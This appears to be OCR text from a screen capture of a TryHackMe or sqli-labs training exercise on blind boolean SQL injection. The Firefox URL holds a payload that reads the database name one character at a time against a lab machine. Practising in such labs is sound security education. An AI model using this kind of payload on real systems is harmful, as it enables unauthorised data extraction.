 Plik Maszyna Widok Wejście Urządzenia Pomoc
Less-8 Blind- Boolian- S... kali@kali: ~/THM/SQLI/... 04:32 AM
Less-8 Blind- Boolian- Single Quotes- String - Mozilla Firefox
TryHackMe | SQL Injectio Ascii Table - ASCII chara Less-8 Blind- Boolian- Sing GitHub - payloadbox/sql- GitHub - stamparm/DSS
10.10.6.72/sqli-labs/Less-8/?id=1' AND (ascii(substr((select database()),2,1))) = 101 --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Right Control